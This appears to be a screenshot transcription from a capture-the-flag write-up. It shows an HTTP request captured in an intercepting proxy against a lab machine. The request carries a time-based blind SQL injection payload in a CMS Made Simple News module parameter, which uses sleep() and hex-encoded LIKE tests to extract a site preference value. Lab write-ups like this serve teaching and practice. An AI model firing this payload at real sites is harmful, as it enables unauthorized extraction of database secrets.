 Request
Pretty Raw Hex \n
1 GET /writeup//moduleinterface.php?mact=News,m1_,default,0&m1_idlist=a,b,1,5)) and
(select sleep(1) from cms_siteprefs where sitepref_value like 0x313125 and sitepref_n
ame like 0x736974656d61736b) --  HTTP/1.1
2 Host: 10.129.245.227
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Cookie: CMSSESSID9d372ef93962=omp702vj1jce3vc8g4t8io9tq6
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14